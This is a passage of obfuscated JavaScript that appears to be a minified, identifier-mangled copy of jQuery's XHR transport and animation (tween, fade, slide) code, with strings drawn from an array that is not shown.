_0xd30ex93,_0xd30ex93=_0xd30ex15[_0xfa89[83]][_0xfa89[620]]=!!_0xd30ex93,_0xd30ex93&&_0xd30ex15[_0xfa89[770]](function(_0xd30ex3){if(!_0xd30ex3[_0xfa89[721]]||_0xd30ex15[_0xfa89[83]][_0xfa89[784]]){var _0xd30ex4;return{send:function(_0xd30ex5,_0xd30ex6){var _0xd30ex7,_0xd30ex8,_0xd30ex9=_0xd30ex3[_0xfa89[782]]();if(_0xd30ex3[_0xfa89[786]]?_0xd30ex9[_0xfa89[788]](_0xd30ex3[_0xfa89[19]],_0xd30ex3[_0xfa89[717]],_0xd30ex3[_0xfa89[99]],_0xd30ex3[_0xfa89[786]],_0xd30ex3[_0xfa89[787]]):_0xd30ex9[_0xfa89[788]](_0xd30ex3[_0xfa89[19]],_0xd30ex3[_0xfa89[717]],_0xd30ex3[_0xfa89[99]]),_0xd30ex3[_0xfa89[789]]){for(_0xd30ex8 in _0xd30ex3[_0xfa89[789]]){_0xd30ex9[_0xd30ex8]=_0xd30ex3[_0xfa89[789]][_0xd30ex8]}};_0xd30ex3[_0xfa89[712]]&&_0xd30ex9[_0xfa89[790]]&&_0xd30ex9[_0xfa89[790]](_0xd30ex3[_0xfa89[712]]),_0xd30ex3[_0xfa89[721]]||_0xd30ex5[_0xfa89[791]]||(_0xd30ex5[_0xfa89[791]]=_0xfa89[780]);try{for(_0xd30ex8 in _0xd30ex5){_0xd30ex9[_0xfa89[734]](_0xd30ex8,_0xd30ex5[_0xd30ex8])}}catch(_0xd30exa){};_0xd30ex9[_0xfa89[746]](_0xd30ex3[_0xfa89[727]]&&_0xd30ex3[_0xfa89[403]]||null),_0xd30ex4=function(_0xd30ex1,_0xd30ex5){var _0xd30ex8,_0xd30exa,_0xd30exb,_0xd30exc;try{if(_0xd30ex4&&(_0xd30ex5||4===_0xd30ex9[_0xfa89[21]])){if(_0xd30ex4=_0xd30ex2,_0xd30ex7&&(_0xd30ex9[_0xfa89[25]]=_0xd30ex15[_0xfa89[404]],_0xd30ex95&&delete _0xd30ex92[_0xd30ex7]),_0xd30ex5){4!==_0xd30ex9[_0xfa89[21]]&&_0xd30ex9[_0xfa89[715]]()}else{_0xd30exc={},_0xd30ex8=_0xd30ex9[_0xfa89[713]],_0xd30exa=_0xd30ex9[_0xfa89[792]](),_0xfa89[29]==typeof _0xd30ex9[_0xfa89[693]]&&(_0xd30exc[_0xfa89[289]]=_0xd30ex9[_0xfa89[693]]);try{_0xd30exb=_0xd30ex9[_0xfa89[754]]}catch(_0xd30exd){_0xd30exb=_0xfa89[52]};_0xd30ex8||!_0xd30ex3[_0xfa89[783]]||_0xd30ex3[_0xfa89[721]]?1223===_0xd30ex8&&(_0xd30ex8=204):_0xd30ex8=_0xd30exc[_0xfa89[289]]?200:404}}}catch(_0xd30exe){_0xd30ex5||_0xd30ex6(-1,_0xd30exe)};_0xd30exc&&_0xd30ex6(_0xd30ex8,_0xd30exb,_0xd30exc,_0xd30exa)},_0xd30ex3[_0xfa89[99]]?4===_0xd30ex9[_0xfa89[21]]?setTimeout(_0xd30ex4):(_0xd30ex7=++_0xd30ex94,_0xd30ex95&&(_0xd30ex92||(_0xd30ex92={},_0xd30ex15(_0xd30ex1)[_0xfa89[793]](_0xd30ex95)),_0xd30ex92[_0xd30ex7]=_0xd30ex4),_0xd30ex9[_0xfa89[25]]=_0xd30ex4):_0xd30ex4()},abort:function(){_0xd30ex4&&_0xd30ex4(_0xd30ex2,!0)}}}});var _0xd30ex98,_0xd30ex99,_0xd30ex9a=/^(?:toggle|show|hide)$/,_0xd30ex9b=RegExp(_0xfa89[794]+_0xd30ex16+_0xfa89[795],_0xfa89[161]),_0xd30ex9c=/queueHooks$/,_0xd30ex9d=[_0xd30exa3],_0xd30ex9e={"\x2A":[function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=this[_0xfa89[796]](_0xd30ex1,_0xd30ex2),_0xd30ex4=_0xd30ex3[_0xfa89[797]](),_0xd30ex5=_0xd30ex9b[_0xfa89[34]](_0xd30ex2),_0xd30ex6=_0xd30ex5&&_0xd30ex5[3]||(_0xd30ex15[_0xfa89[646]][_0xd30ex1]?_0xfa89[52]:_0xfa89[647]),_0xd30ex7=(_0xd30ex15[_0xfa89[646]][_0xd30ex1]||_0xfa89[647]!==_0xd30ex6&&+_0xd30ex4)&&_0xd30ex9b[_0xfa89[34]](_0xd30ex15[_0xfa89[638]](_0xd30ex3[_0xfa89[471]],_0xd30ex1)),_0xd30ex8=1,_0xd30ex9=20;if(_0xd30ex7&&_0xd30ex7[3]!==_0xd30ex6){_0xd30ex6=_0xd30ex6||_0xd30ex7[3],_0xd30ex5=_0xd30ex5||[],_0xd30ex7=+_0xd30ex4||1;do{_0xd30ex8=_0xd30ex8||_0xfa89[798],_0xd30ex7/=_0xd30ex8,_0xd30ex15[_0xfa89[116]](_0xd30ex3[_0xfa89[471]],_0xd30ex1,_0xd30ex7+_0xd30ex6)}while(_0xd30ex8!==(_0xd30ex8=_0xd30ex3[_0xfa89[797]]()/_0xd30ex4)&&1!==_0xd30ex8&& --_0xd30ex9);};return _0xd30ex5&&(_0xd30ex7=_0xd30ex3[_0xfa89[799]]=+_0xd30ex7||+_0xd30ex4||0,_0xd30ex3[_0xfa89[800]]=_0xd30ex6,_0xd30ex3[_0xfa89[624]]=_0xd30ex5[1]?_0xd30ex7+(_0xd30ex5[1]+1)*_0xd30ex5[2]:+_0xd30ex5[2]),_0xd30ex3}]};function _0xd30ex9f(){return setTimeout(function(){_0xd30ex98=_0xd30ex2}),_0xd30ex98=_0xd30ex15[_0xfa89[542]]()}function _0xd30exa0(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5=(_0xd30ex9e[_0xd30ex2]||[])[_0xfa89[6]](_0xd30ex9e[_0xfa89[147]]),_0xd30ex6=0,_0xd30ex7=_0xd30ex5[_0xfa89[33]];for(;_0xd30ex7>_0xd30ex6;_0xd30ex6++){if(_0xd30ex4=_0xd30ex5[_0xd30ex6][_0xfa89[53]](_0xd30ex3,_0xd30ex2,_0xd30ex1)){return _0xd30ex4}}}function _0xd30exa1(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6=0,_0xd30ex7=_0xd30ex9d[_0xfa89[33]],_0xd30ex8=_0xd30ex15.Deferred()[_0xfa89[714]](function(){delete _0xd30ex9[_0xfa89[471]]}),_0xd30ex9=function(){if(_0xd30ex5){return !1};var _0xd30ex2=_0xd30ex98||_0xd30ex9f(),_0xd30ex3=Math[_0xfa89[111]](0,_0xd30exa[_0xfa89[801]]+_0xd30exa[_0xfa89[802]]-_0xd30ex2),_0xd30ex4=_0xd30ex3/_0xd30exa[_0xfa89[802]]||0,_0xd30ex6=1-_0xd30ex4,_0xd30ex7=0,_0xd30ex9=_0xd30exa[_0xfa89[803]][_0xfa89[33]];for(;_0xd30ex9>_0xd30ex7;_0xd30ex7++){_0xd30exa[_0xfa89[803]][_0xd30ex7][_0xfa89[804]](_0xd30ex6)};return _0xd30ex8[_0xfa89[330]](_0xd30ex1,[_0xd30exa,_0xd30ex6,_0xd30ex3]),1>_0xd30ex6&&_0xd30ex9?_0xd30ex3:(_0xd30ex8[_0xfa89[74]](_0xd30ex1,[_0xd30exa]),!1)},_0xd30exa=_0xd30ex8[_0xfa89[58]]({elem:_0xd30ex1,props:_0xd30ex15[_0xfa89[65]]({},_0xd30ex2),opts:_0xd30ex15[_0xfa89[65]](!0,{specialEasing:{}},_0xd30ex3),originalProperties:_0xd30ex2,originalOptions:_0xd30ex3,startTime:_0xd30ex98||_0xd30ex9f(),duration:_0xd30ex3[_0xfa89[802]],tweens:[],createTween:function(_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex15.Tween(_0xd30ex1,_0xd30exa[_0xfa89[805]],_0xd30ex2,_0xd30ex3,_0xd30exa[_0xfa89[805]][_0xfa89[806]][_0xd30ex2]||_0xd30exa[_0xfa89[805]][_0xfa89[807]]);return _0xd30exa[_0xfa89[803]][_0xfa89[7]](_0xd30ex4),_0xd30ex4},stop:function(_0xd30ex2){var _0xd30ex3=0,_0xd30ex4=_0xd30ex2?_0xd30exa[_0xfa89[803]][_0xfa89[33]]:0;if(_0xd30ex5){return this};for(_0xd30ex5= !0;_0xd30ex4>_0xd30ex3;_0xd30ex3++){_0xd30exa[_0xfa89[803]][_0xd30ex3][_0xfa89[804]](1)};return _0xd30ex2?_0xd30ex8[_0xfa89[74]](_0xd30ex1,[_0xd30exa,_0xd30ex2]):_0xd30ex8[_0xfa89[755]](_0xd30ex1,[_0xd30exa,_0xd30ex2]),this}}),_0xd30exb=_0xd30exa[_0xfa89[512]];for(_0xd30exa2(_0xd30exb,_0xd30exa[_0xfa89[805]][_0xfa89[806]]);_0xd30ex7>_0xd30ex6;_0xd30ex6++){if(_0xd30ex4=_0xd30ex9d[_0xd30ex6][_0xfa89[53]](_0xd30exa,_0xd30ex1,_0xd30exb,_0xd30exa[_0xfa89[805]])){return _0xd30ex4}};return _0xd30ex15[_0xfa89[62]](_0xd30exb,_0xd30exa0,_0xd30exa),_0xd30ex15[_0xfa89[44]](_0xd30exa[_0xfa89[805]][_0xfa89[799]])&&_0xd30exa[_0xfa89[805]][_0xfa89[799]][_0xfa89[53]](_0xd30ex1,_0xd30exa),_0xd30ex15[_0xfa89[419]][_0xfa89[808]](_0xd30ex15[_0xfa89[65]](_0xd30ex9,{elem:_0xd30ex1,anim:_0xd30exa,queue:_0xd30exa[_0xfa89[805]][_0xfa89[420]]})),_0xd30exa[_0xfa89[323]](_0xd30exa[_0xfa89[805]][_0xfa89[323]])[_0xfa89[57]](_0xd30exa[_0xfa89[805]][_0xfa89[57]],_0xd30exa[_0xfa89[805]][_0xfa89[20]])[_0xfa89[320]](_0xd30exa[_0xfa89[805]][_0xfa89[320]])[_0xfa89[714]](_0xd30exa[_0xfa89[805]][_0xfa89[714]])}function _0xd30exa2(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7;for(_0xd30ex3 in _0xd30ex1){if(_0xd30ex4=_0xd30ex15[_0xfa89[405]](_0xd30ex3),_0xd30ex5=_0xd30ex2[_0xd30ex4],_0xd30ex6=_0xd30ex1[_0xd30ex3],_0xd30ex15[_0xfa89[68]](_0xd30ex6)&&(_0xd30ex5=_0xd30ex6[1],_0xd30ex6=_0xd30ex1[_0xd30ex3]=_0xd30ex6[0]),_0xd30ex3!==_0xd30ex4&&(_0xd30ex1[_0xd30ex4]=_0xd30ex6, delete _0xd30ex1[_0xd30ex3]),_0xd30ex7=_0xd30ex15[_0xfa89[645]][_0xd30ex4],_0xd30ex7&&_0xfa89[809] in _0xd30ex7){_0xd30ex6=_0xd30ex7[_0xfa89[809]](_0xd30ex6), delete _0xd30ex1[_0xd30ex4];for(_0xd30ex3 in _0xd30ex6){_0xd30ex3 in _0xd30ex1||(_0xd30ex1[_0xd30ex3]=_0xd30ex6[_0xd30ex3],_0xd30ex2[_0xd30ex3]=_0xd30ex5)}}else {_0xd30ex2[_0xd30ex4]=_0xd30ex5}}}_0xd30ex15[_0xfa89[810]]=_0xd30ex15[_0xfa89[65]](_0xd30exa1,{tweener:function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[44]](_0xd30ex1)?(_0xd30ex2=_0xd30ex1,_0xd30ex1=[_0xfa89[147]]):_0xd30ex1=_0xd30ex1[_0xfa89[122]](_0xfa89[121]);var _0xd30ex3,_0xd30ex4=0,_0xd30ex5=_0xd30ex1[_0xfa89[33]];for(;_0xd30ex5>_0xd30ex4;_0xd30ex4++){_0xd30ex3=_0xd30ex1[_0xd30ex4],_0xd30ex9e[_0xd30ex3]=_0xd30ex9e[_0xd30ex3]||[],_0xd30ex9e[_0xd30ex3][_0xfa89[240]](_0xd30ex2)}},prefilter:function(_0xd30ex1,_0xd30ex2){_0xd30ex2?_0xd30ex9d[_0xfa89[240]](_0xd30ex1):_0xd30ex9d[_0xfa89[7]](_0xd30ex1)}});function _0xd30exa3(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa=this,_0xd30exb={},_0xd30exc=_0xd30ex1[_0xfa89[116]],_0xd30exd=_0xd30ex1[_0xfa89[38]]&&_0xd30ex6f(_0xd30ex1),_0xd30exe=_0xd30ex15._data(_0xd30ex1,_0xfa89[811]);_0xd30ex3[_0xfa89[420]]||(_0xd30ex8=_0xd30ex15._queueHooks(_0xd30ex1,_0xfa89[419]),null==_0xd30ex8[_0xfa89[812]]&&(_0xd30ex8[_0xfa89[812]]=0,_0xd30ex9=_0xd30ex8[_0xfa89[288]][_0xfa89[424]],_0xd30ex8[_0xfa89[288]][_0xfa89[424]]=function(){_0xd30ex8[_0xfa89[812]]||_0xd30ex9()}),_0xd30ex8[_0xfa89[812]]++,_0xd30exa[_0xfa89[714]](function(){_0xd30exa[_0xfa89[714]](function(){_0xd30ex8[_0xfa89[812]]--,_0xd30ex15[_0xfa89[420]](_0xd30ex1,_0xfa89[419])[_0xfa89[33]]||_0xd30ex8[_0xfa89[288]][_0xfa89[424]]()})})),1===_0xd30ex1[_0xfa89[38]]&&(_0xfa89[452] in _0xd30ex2||_0xfa89[394] in _0xd30ex2)&&(_0xd30ex3[_0xfa89[813]]=[_0xd30exc[_0xfa89[813]],_0xd30exc[_0xfa89[814]],_0xd30exc[_0xfa89[815]]],_0xfa89[816]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[383])&&_0xfa89[384]===_0xd30ex15[_0xfa89[638]](_0xd30ex1,_0xfa89[817])&&(_0xd30ex15[_0xfa89[83]][_0xfa89[354]]&&_0xfa89[816]!==_0xd30ex74(_0xd30ex1[_0xfa89[108]])?_0xd30exc[_0xfa89[387]]=1:_0xd30exc[_0xfa89[383]]=_0xfa89[674])),_0xd30ex3[_0xfa89[813]]&&(_0xd30exc[_0xfa89[813]]=_0xfa89[220],_0xd30ex15[_0xfa89[83]][_0xfa89[355]]||_0xd30exa[_0xfa89[714]](function(){_0xd30exc[_0xfa89[813]]=_0xd30ex3[_0xfa89[813]][0],_0xd30exc[_0xfa89[814]]=_0xd30ex3[_0xfa89[813]][1],_0xd30exc[_0xfa89[815]]=_0xd30ex3[_0xfa89[813]][2]}));for(_0xd30ex4 in _0xd30ex2){if(_0xd30ex5=_0xd30ex2[_0xd30ex4],_0xd30ex9a[_0xfa89[34]](_0xd30ex5)){if( delete _0xd30ex2[_0xd30ex4],_0xd30ex6=_0xd30ex6||_0xfa89[818]===_0xd30ex5,_0xd30ex5===(_0xd30exd?_0xfa89[641]:_0xfa89[640])){continue};_0xd30exb[_0xd30ex4]=_0xd30exe&&_0xd30exe[_0xd30ex4]||_0xd30ex15[_0xfa89[116]](_0xd30ex1,_0xd30ex4)}};if(!_0xd30ex15[_0xfa89[406]](_0xd30exb)){_0xd30exe?_0xfa89[220] in _0xd30exe&&(_0xd30exd=_0xd30exe[_0xfa89[220]]):_0xd30exe=_0xd30ex15._data(_0xd30ex1,_0xfa89[811],{}),_0xd30ex6&&(_0xd30exe[_0xfa89[220]]= !_0xd30exd),_0xd30exd?_0xd30ex15(_0xd30ex1)[_0xfa89[640]]():_0xd30exa[_0xfa89[57]](function(){_0xd30ex15(_0xd30ex1)[_0xfa89[641]]()}),_0xd30exa[_0xfa89[57]](function(){var _0xd30ex2;_0xd30ex15._removeData(_0xd30ex1,_0xfa89[811]);for(_0xd30ex2 in _0xd30exb){_0xd30ex15[_0xfa89[116]](_0xd30ex1,_0xd30ex2,_0xd30exb[_0xd30ex2])}});for(_0xd30ex4 in _0xd30exb){_0xd30ex7=_0xd30exa0(_0xd30exd?_0xd30exe[_0xd30ex4]:0,_0xd30ex4,_0xd30exa),_0xd30ex4 in _0xd30exe||(_0xd30exe[_0xd30ex4]=_0xd30ex7[_0xfa89[799]],_0xd30exd&&(_0xd30ex7[_0xfa89[624]]=_0xd30ex7[_0xfa89[799]],_0xd30ex7[_0xfa89[799]]=_0xfa89[394]===_0xd30ex4||_0xfa89[452]===_0xd30ex4?1:0))}}}function _0xd30exa4(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5){return  new _0xd30exa4[_0xfa89[28]][_0xfa89[13]](_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5)}_0xd30ex15[_0xfa89[819]]=_0xd30exa4,_0xd30exa4[_0xfa89[28]]={constructor:_0xd30exa4,init:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6){this[_0xfa89[471]]=_0xd30ex1,this[_0xfa89[428]]=_0xd30ex3,this[_0xfa89[807]]=_0xd30ex5||_0xfa89[820],this[_0xfa89[439]]=_0xd30ex2,this[_0xfa89[799]]=this[_0xfa89[542]]=this[_0xfa89[797]](),this[_0xfa89[624]]=_0xd30ex4,this[_0xfa89[800]]=_0xd30ex6||(_0xd30ex15[_0xfa89[646]][_0xd30ex3]?_0xfa89[52]:_0xfa89[647])},cur:function(){var _0xd30ex1=_0xd30exa4[_0xfa89[446]][this[_0xfa89[428]]];return _0xd30ex1&&_0xd30ex1[_0xfa89[438]]?_0xd30ex1[_0xfa89[438]](this):_0xd30exa4[_0xfa89[446]][_0xfa89[498]][_0xfa89[438]](this)},run:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3=_0xd30exa4[_0xfa89[446]][this[_0xfa89[428]]];return this[_0xfa89[821]]=_0xd30ex2=this[_0xfa89[439]][_0xfa89[802]]?_0xd30ex15[_0xfa89[807]][this[_0xfa89[807]]](_0xd30ex1,this[_0xfa89[439]][_0xfa89[802]]*_0xd30ex1,0,1,this[_0xfa89[439]][_0xfa89[802]]):_0xd30ex1,this[_0xfa89[542]]=(this[_0xfa89[624]]-this[_0xfa89[799]])*_0xd30ex2+this[_0xfa89[799]],this[_0xfa89[439]][_0xfa89[822]]&&this[_0xfa89[439]][_0xfa89[822]][_0xfa89[53]](this[_0xfa89[471]],this[_0xfa89[542]],this),_0xd30ex3&&_0xd30ex3[_0xfa89[437]]?_0xd30ex3[_0xfa89[437]](this):_0xd30exa4[_0xfa89[446]][_0xfa89[498]][_0xfa89[437]](this),this}},_0xd30exa4[_0xfa89[28]][_0xfa89[13]][_0xfa89[28]]=_0xd30exa4[_0xfa89[28]],_0xd30exa4[_0xfa89[446]]={_default:{get:function(_0xd30ex1){var _0xd30ex2;return null==_0xd30ex1[_0xfa89[471]][_0xd30ex1[_0xfa89[428]]]||_0xd30ex1[_0xfa89[471]][_0xfa89[116]]&&null!=_0xd30ex1[_0xfa89[471]][_0xfa89[116]][_0xd30ex1[_0xfa89[428]]]?(_0xd30ex2=_0xd30ex15[_0xfa89[638]](_0xd30ex1[_0xfa89[471]],_0xd30ex1[_0xfa89[428]],_0xfa89[52]),_0xd30ex2&&_0xfa89[453]!==_0xd30ex2?_0xd30ex2:0):_0xd30ex1[_0xfa89[471]][_0xd30ex1[_0xfa89[428]]]},set:function(_0xd30ex1){_0xd30ex15[_0xfa89[419]][_0xfa89[822]][_0xd30ex1[_0xfa89[428]]]?_0xd30ex15[_0xfa89[419]][_0xfa89[822]][_0xd30ex1[_0xfa89[428]]](_0xd30ex1):_0xd30ex1[_0xfa89[471]][_0xfa89[116]]&&(null!=_0xd30ex1[_0xfa89[471]][_0xfa89[116]][_0xd30ex15[_0xfa89[644]][_0xd30ex1[_0xfa89[428]]]]||_0xd30ex15[_0xfa89[645]][_0xd30ex1[_0xfa89[428]]])?_0xd30ex15[_0xfa89[116]](_0xd30ex1[_0xfa89[471]],_0xd30ex1[_0xfa89[428]],_0xd30ex1[_0xfa89[542]]+_0xd30ex1[_0xfa89[800]]):_0xd30ex1[_0xfa89[471]][_0xd30ex1[_0xfa89[428]]]=_0xd30ex1[_0xfa89[542]]}}},_0xd30exa4[_0xfa89[446]][_0xfa89[528]]=_0xd30exa4[_0xfa89[446]][_0xfa89[524]]={set:function(_0xd30ex1){_0xd30ex1[_0xfa89[471]][_0xfa89[38]]&&_0xd30ex1[_0xfa89[471]][_0xfa89[47]]&&(_0xd30ex1[_0xfa89[471]][_0xd30ex1[_0xfa89[428]]]=_0xd30ex1[_0xfa89[542]])}},_0xd30ex15[_0xfa89[56]]([_0xfa89[818],_0xfa89[640],_0xfa89[641]],function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex15[_0xfa89[14]][_0xd30ex2];_0xd30ex15[_0xfa89[14]][_0xd30ex2]=function(_0xd30ex1,_0xd30ex4,_0xd30ex5){return null==_0xd30ex1||_0xfa89[66]== typeof _0xd30ex1?_0xd30ex3[_0xfa89[59]](this,arguments):this[_0xfa89[823]](_0xd30exa5(_0xd30ex2,!0),_0xd30ex1,_0xd30ex4,_0xd30ex5)}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({fadeTo:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){return this[_0xfa89[211]](_0xd30ex6f)[_0xfa89[638]](_0xfa89[343],0)[_0xfa89[640]]()[_0xfa89[624]]()[_0xfa89[823]]({opacity:_0xd30ex2},_0xd30ex1,_0xd30ex3,_0xd30ex4)},animate:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5=_0xd30ex15[_0xfa89[406]](_0xd30ex1),_0xd30ex6=_0xd30ex15[_0xfa89[824]](_0xd30ex2,_0xd30ex3,_0xd30ex4),_0xd30ex7=function(){var _0xd30ex2=_0xd30exa1(this,_0xd30ex15[_0xfa89[65]]({},_0xd30ex1),_0xd30ex6);(_0xd30ex5||_0xd30ex15._data(this,_0xfa89[825]))&&_0xd30ex2[_0xfa89[423]](!0)};return _0xd30ex7[_0xfa89[825]]=_0xd30ex7,_0xd30ex5||_0xd30ex6[_0xfa89[420]]===!1?this[_0xfa89[56]](_0xd30ex7):this[_0xfa89[420]](_0xd30ex6[_0xfa89[420]],_0xd30ex7)},stop:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5=function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[423]];delete _0xd30ex1[_0xfa89[423]],_0xd30ex2(_0xd30ex4)};return _0xfa89[29]!= typeof _0xd30ex1&&(_0xd30ex4=_0xd30ex3,_0xd30ex3=_0xd30ex1,_0xd30ex1=_0xd30ex2),_0xd30ex3&&_0xd30ex1!==!1&&this[_0xfa89[420]](_0xd30ex1||_0xfa89[419],[]),this[_0xfa89[56]](function(){var _0xd30ex2=!0,_0xd30ex3=null!=_0xd30ex1&&_0xd30ex1+_0xfa89[425],_0xd30ex6=_0xd30ex15[_0xfa89[826]],_0xd30ex7=_0xd30ex15._data(this);if(_0xd30ex3){_0xd30ex7[_0xd30ex3]&&_0xd30ex7[_0xd30ex3][_0xfa89[423]]&&_0xd30ex5(_0xd30ex7[_0xd30ex3])}else {for(_0xd30ex3 in _0xd30ex7){_0xd30ex7[_0xd30ex3]&&_0xd30ex7[_0xd30ex3][_0xfa89[423]]&&_0xd30ex9c[_0xfa89[42]](_0xd30ex3)&&_0xd30ex5(_0xd30ex7[_0xd30ex3])}};for(_0xd30ex3=_0xd30ex6[_0xfa89[33]];_0xd30ex3--;){_0xd30ex6[_0xd30ex3][_0xfa89[471]]!==this||null!=_0xd30ex1&&_0xd30ex6[_0xd30ex3][_0xfa89[420]]!==_0xd30ex1||(_0xd30ex6[_0xd30ex3][_0xfa89[827]][_0xfa89[423]](_0xd30ex4),_0xd30ex2= !1,_0xd30ex6[_0xfa89[64]](_0xd30ex3,1))};(_0xd30ex2|| !_0xd30ex4)&&_0xd30ex15[_0xfa89[421]](this,_0xd30ex1)})},finish:function(_0xd30ex1){return _0xd30ex1!==!1&&(_0xd30ex1=_0xd30ex1||_0xfa89[419]),this[_0xfa89[56]](function(){var _0xd30ex2,_0xd30ex3=_0xd30ex15._data(this),_0xd30ex4=_0xd30ex3[_0xd30ex1+_0xfa89[420]],_0xd30ex5=_0xd30ex3[_0xd30ex1+_0xfa89[425]],_0xd30ex6=_0xd30ex15[_0xfa89[826]],_0xd30ex7=_0xd30ex4?_0xd30ex4[_0xfa89[33]]:0;for(_0xd30ex3[_0xfa89[825]]= !0,_0xd30ex15[_0xfa89[420]](this,_0xd30ex1,[]),_0xd30ex5&&_0xd30ex5[_0xfa89[423]]&&_0xd30ex5[_0xfa89[423]][_0xfa89[53]](this,!0),_0xd30ex2=_0xd30ex6[_0xfa89[33]];_0xd30ex2--;){_0xd30ex6[_0xd30ex2][_0xfa89[471]]===this&&_0xd30ex6[_0xd30ex2][_0xfa89[420]]===_0xd30ex1&&(_0xd30ex6[_0xd30ex2][_0xfa89[827]][_0xfa89[423]](!0),_0xd30ex6[_0xfa89[64]](_0xd30ex2,1))};for(_0xd30ex2=0;_0xd30ex7>_0xd30ex2;_0xd30ex2++){_0xd30ex4[_0xd30ex2]&&_0xd30ex4[_0xd30ex2][_0xfa89[825]]&&_0xd30ex4[_0xd30ex2][_0xfa89[825]][_0xfa89[53]](this)};delete _0xd30ex3[_0xfa89[825]]})}});function _0xd30exa5(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4={height:_0xd30ex1},_0xd30ex5=0;for(_0xd30ex2=_0xd30ex2?1:0;4>_0xd30ex5;_0xd30ex5+=2-_0xd30ex2){_0xd30ex3=_0xd30ex6c[_0xd30ex5],_0xd30ex4[_0xfa89[662]+_0xd30ex3]=_0xd30ex4[_0xfa89[663]+_0xd30ex3]=_0xd30ex1};return _0xd30ex2&&(_0xd30ex4[_0xfa89[343]]=_0xd30ex4[_0xfa89[394]]=_0xd30ex1),_0xd30ex4}_0xd30ex15[_0xfa89[56]]({slideDown:_0xd30exa5(_0xfa89[640]),slideUp:_0xd30exa5(_0xfa89[641]),slideToggle:_0xd30exa5(_0xfa89[818]),fadeIn:{opacity:_0xfa89[640]},fadeOut:{opacity:_0xfa89[641]},fadeToggle:{opacity:_0xfa89[818]}},function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[14]][_0xd30ex1]=function(_0xd30ex1,_0xd30ex3,_0xd30ex4){return this[_0xfa89[823]](_0xd30ex2,_0xd30ex1,_0xd30ex3,_0xd30ex4)}}),_0xd30ex15[_0xfa89[824]]=function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex1&&_0xfa89[67]== typeof _0xd30ex1?_0xd30ex15[_0xfa89[65]]({},_0xd30ex1):{complete:_0xd30ex3||!_0xd30ex3&&_0xd30ex2||_0xd30ex15[_0xfa89[44]](_0xd30ex1)&&_0xd30ex1,duration:_0xd30ex1,easing:_0xd30ex3&&_0xd30ex2||_0xd30ex2&&!_0xd30ex15[_0xfa89[44]](_0xd30ex2)&&_0xd30ex2};return _0xd30ex4[_0xfa89[802]]=_0xd30ex15[_0xfa89[419]][_0xfa89[76]]?0:_0xfa89[112]== typeof _0xd30ex4[_0xfa89[802]]?_0xd30ex4[_0xfa89[802]]:_0xd30ex4[_0xfa89[802]] in _0xd30ex15[_0xfa89[419]][_0xfa89[426]]?_0xd30ex15[_0xfa89[419]][_0xfa89[426]][_0xd30ex4[_0xfa89[802]]]:_0xd30ex15[_0xfa89[419]][_0xfa89[426]][_0xfa89[498]],(null==_0xd30ex4[_0xfa89[420]]||_0xd30ex4[_0xfa89[420]]=== !0)&&(_0xd30ex4[_0xfa89[420]]=_0xfa89[419]),_0xd30ex4[_0xfa89[828]]=_0xd30ex4[_0xfa89[20]],_0xd30ex4[_0xfa89[20]]=function(){_0xd30ex15[_0xfa89[44]](_0xd30ex4[_0xfa89[828]])&&_0xd30ex4[_0xfa89[828]][_0xfa89[53]](this),_0xd30ex4[_0xfa89[420]]&&_0xd30ex15[_0xfa89[421]](this,_0xd30ex4[_0xfa89[420]])},_0xd30ex4},_0xd30ex15[_0xfa89[807]]={linear:function(_0xd30ex1){return _0xd30ex1},swing:function(_0xd30ex1){return 0.5-Math[_0xfa89[830]](_0xd30ex1*Math[_0xfa89[829]])/2}},_0xd30ex15[_0xfa89[826]]=[],_0xd30ex15[_0xfa89[419]]=_0xd30exa4[_0xfa89[28]][_0xfa89[13]],_0xd30ex15[_0xfa89[419]][_0xfa89[831]]=function(){var _0xd30ex1,_0xd30ex3=_0xd30ex15[_0xfa89[826]],_0xd30ex4=0;for(_0xd30ex98=_0xd30ex15[_0xfa89[542]]();_0xd30ex3[_0xfa89[33]]>_0xd30ex4;_0xd30ex4++){_0xd30ex1=_0xd30ex3[_0xd30ex4],_0xd30ex1()||_0xd30ex3[_0xd30ex4]!==_0xd30ex1||_0xd30ex3[_0xfa89[64]](_0xd30ex4--,1)};_0xd30ex3[_0xfa89[33]]||_0xd30ex15[_0xfa89[419]][_0xfa89[423]](),_0xd30ex98=_0xd30ex2},_0xd30ex15[_0xfa89[419]][_0xfa89[808]]=function(_0xd30ex1){_0xd30ex1()&&_0xd30ex15[_0xfa89[826]][_0xfa89[7]](_0xd30ex1)&&_0xd30ex15[_0xfa89[419]][_0xfa89[799]]()},_0xd30ex15[_0xfa89[419]][_0xfa89[832]]=13,_0xd30ex15[_0xfa89[419]][_0xfa89[799]]=function(){_0xd30ex99||(_0xd30ex99=setInterval(_0xd30ex15[_0xfa89[419]][_0xfa89[831]],_0xd30ex15[_0xfa89[419]][_0xfa89[832]]))},_0xd30ex15[_0xfa89[419]][_0xfa89[423]]=function(){clearInterval(_0xd30ex99),_0xd30ex99=null},_0xd30ex15[_0xfa89[419]][_0xfa89[426]]={slow:600,fast: